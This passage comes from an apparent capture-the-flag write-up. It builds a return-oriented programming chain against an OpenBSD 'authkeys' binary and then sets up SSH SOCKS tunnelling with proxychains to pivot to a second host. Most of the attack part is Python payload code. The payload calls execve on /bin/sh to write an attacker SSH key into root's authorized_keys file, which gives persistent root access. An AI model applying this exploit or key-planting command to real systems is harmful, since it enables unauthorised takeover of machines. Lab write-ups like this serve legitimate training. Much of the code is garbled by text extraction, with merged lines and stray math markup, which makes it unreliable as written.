

Now that our data and addresses are there, we can move on to putting it into the right registers for syscall . Because RDI for execve is a string ( const char \*path ), the register must contain a pointer to our string in memory ( $\sqrt{0 \times 006010 \text{ c8}}$ ), however the chain of gadgets that will let us move values to that register makes use of cvtss2si and movss , requiring us to take the extra step of turning the addresses into floating point numbers first.

We can do this in Python very easily by making use of the struct.pack() and struct.unpack() .

```
# Buffer Data
command = b'/bin/sh\0'command_addr = 0x00000000006010c8
command_addr_f = struct.unpack('<I', struct.pack('<f', command_addr))
\lbrack 0 \rbrackargument1 = b'sh\x00'
```

```
argument2 = b' - c \times 00'argument3 = b'/bin/echo "ssh-ed25519
AAAAC3NzaC1lZDI1NTE5AAAAIJLQUB0tLiCK1fIjR1/tJQ07gEYrZuK0fDBn/kvRh2wt
foxtrot@pwn" > /root/.ssh/authorized_keys\x00'
argument1_addr = 0x00000000006010d0
argument2\_addr = 0x00000000006010d3argument3_addr = 0x00000000006010d6
argp_array\_addr = 0x0000000000000115c # AKA, Pointer to Pointer to Arg
1
argp_array_addr_f = struct.unpack('~I', struct.pack('~f',argp_array_addr))[0]
command_floated_addr = 0x0000000000601184 # Address of floated command
address
argp_floaded\_addr = 0x000000000060118c # Address of floated argument
pointer
# Payload
payload = p64(0x00000000) # Padding
payload += command # 0x6010c8 - Commandpayload += argument1 # 0x6010d0 - Argument 1
```

```
payload += argument3 # 0x6010d6 - Argument3payload += p64(argument1.addr) # 0×60115c - Address to Argument 1payload += p64(argument2.addr) # 0x601164 - Address to Argument 2payload += p64(argument3.addr) # 0x60116c - Address to Argument 3payload += p64(0x0000000) # 0x601174 - End of arraypayload += p64(argp_array\_addr) # 0x60117c - Pointer to address to
argument1
payload += p64(command_addr_f) # 0x601184 - Floated address of command
payload += p64(argp_array_addr_f) # 0x60118c - Floated address of argument
pointer
payload += 564 \times b'A' # 0x60119c - Padding
```
 $payload += argument2$  #  $0x6010e3 - Argument 2$ 

Once again, we'll save changes, generate the payload and try it on OpenBSD with GDB:



Now with all of our data in the buffer, we can make note of the address in the buffer for the floated address of the command ( $command$ <sub>\_floated\_addr</sub>) and the floated address of the argument pointer ( $argp_f$ loated\_addr) for use in our gadget chain.

To control RDI , we can combine the pop\_rdx , movss\_xmm0 , cvtss2si\_rsi and mov\_rdi gadgets:

- pop\_rdx : Move the floated address of the command into RDX
- movss\_xmm0 : Move the value of RDX into XMM0
- cvtss2si\_rsi: Convert the float in XMM0 to an integer, and the result in RSI
- mov rdi : Move RSI into RDI

We can easily put this logic into our payload

```
## Configure RDI
payload += p64(pop_rdx) \qquad # Pop the stack value into RDX
payload += p64(command_floated_addr) # Value on stack to move into RDX
with pop rdx;
payload += p64(movss_xmm0) # Move value of RDX address into XMM0
payload += p64(cvtss2si_rsi) # Convert FP to dword integer, Store
result in RSI
payload += p64(mov_rdi) # Now move RSI into RDI
payload += b'A' * 8 # Pad stack for the pop rdx in the
above mov_rdi gadget
```
Lets try it out, this time we'll step forward in GDB with  $n_1$  until we get to 0x0040036b, and we will see our chain start to work by returning into the pop\_rdx gadget, and then from there into the movss\_xmm0 gadget, and so on.



We can see in the call stack (outlined in red) how our chain will execute. Lets step forward again with ni some more until our RDI register is set.



Great! We managed to make RDI point to our string in program string in memory. Because the above gadget chain makes use of  $RST$  to put set our RDI value, we can simply re-use it without the mov\_rdi gadget to set argp for execve.

```
## Configure RSI
payload += p64(pop_rdx) # Pop the stack value into RDX
payload += p64(argp_floated_addr) # Value on stack to move into RDX with pop
rdx;
payload += p64(movss_xmm0) # Move value of RDX address into XMM0
payload += p64(cvtss2si_rsi) # Convert FP to dword integer, Store
result in RSI
```
We can also easily take care of the third argument to execve (envp), by using the pop\_rdx gadget to clear it.

```
## Clear RDX
payload += p64(pop_rdx) # Pop the stack value into RDX
payload += p64(0x00000000) # Value to use with pop_rdx gadget
```
We can see the result of our changes once again in GDB, first our RSI and then our RDX change.



The final register to control for a successful execve system call is RAX. Unfortunately, the binary does not have any simple gadgets that would allow us to move a stack value into RAX, but we do have a way to set EAX (the lower 32 bits of RAX) to

 $0 \times$ FFFFFFFFF and SHR (bit-shift right) that number by 1, as well as the ability to perform a bit-wise NOT on AL (the least significant byte of RAX) with NOT AL.

After some experimentation in Python using bit-shifting and bit-wise NOT, we can reduce the value in  $RAX$  to  $0x3b$  (decimal  $59$ , the execve system call number) with a sequence of shr\_eax and not\_al gadgets

```
payload += p64(mov\_eax) # Set the lower 32 bits of RAX to 0xFFFFFFFF
for x in range(7): \qquad # Repeat the following pattern 7 times
   payload += p64(shr_eax) # Shift Right by 1
   payload += p64(shr_eax) # Shift Right by 1
   payload += p64(shr_eax) # Shift Right by 1
   payload += p64(not_al) # Perform a bit-wise NOT on LSB
   payload += p64(shr_eax) # Shift Right by 1
payload += p64(shr\_eax) # Finally shift 0x77 right, to make 0x3b
```
payload += p64(syscall) # Make our system call



We can use **[ktrace](https://man.openbsd.org/ktrace)** and **[kdump](https://man.openbsd.org/kdump.1)** on OpenBSD to trace a running process, including system calls. ktrace -tc -p PID will enable tracing for system calls from PID, while kdump -p PID will dump the trace in human-readable format.

Using those utilities along with GDB, we can wait before the syscall, configure the tracing for the current PID and then continue.



We can also see that a number of instructions were set to zero, including RAX. RAX will contain the return code for the syscall. As ours is  $0 \times 00$ , we know that it executed successfully. We can also confirm if our exploit works successfully by running as root and seeing if our key is written to the authorized\_keys file.



Success! We have constructed a working ROP chain, which uses a syscall to write our own SSH key into the root users SSH authorized\_keys file.

#### **Enumerating attendedgw**

Now that we have a working payload to exploit the authkeys binary with, we can move on to trying attacking the attendedgw machine with it.

When we enumerated the machine as freshness we discovered the attendedgw machine on the same network as attended. We also saw that it runs the authkeys binary and will execute with our controllable input when attempting to SSH into it.

Because the attended machine does not have any kind of tools to enumerate more machines, we can use SSH and proxychains to proxy the attendedgw machine back to our attacking machine, and then use any tool against it.

First we'll add a new proxy to a proxychains configuration. We'll use SOCKS5 on port 1337 :

```
[ProxyList]
socks5 127.0.0.1 1337
```
then we'll use SSH to create the SOCKS5 proxy on port 1337 with some helpful options:

- $\bullet$   $\overline{-c}$ : Compress traffic
- $\bullet$   $-n$ : Prevent a shell from spawning
- $\bullet$   $\vdash$   $q$  : Run quietly
- $\bullet$   $\left\lceil -f \right\rceil$ : Fork into background

(foxtrot@pwn):~ ssh -i user\_key -D 1337 -C -N -q -f freshness@attended.htb

Now we can easily run an nmap scan for the attendedgw target by wrapping the tool in proxychains:

```
